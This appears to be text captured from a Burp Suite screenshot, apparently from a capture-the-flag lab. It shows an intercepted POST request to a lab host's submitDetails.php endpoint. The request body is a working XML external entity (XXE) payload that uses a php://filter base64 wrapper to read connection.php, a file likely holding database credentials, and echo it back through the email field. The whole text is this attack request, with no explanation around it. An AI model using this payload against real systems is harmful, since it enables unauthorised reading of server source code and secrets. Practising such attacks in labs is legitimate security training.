 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.138.36:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.138.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 135
9 Origin: http://10.129.138.36
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.36/
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE
17 email [
18 <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
19 ]>
20 <root>
21 <name>
test
</name>
22 <tel>
</tel>
23 <email>
&company;
</email>
24 <message>
test
</message>
25 </root>
? Search... 0 matches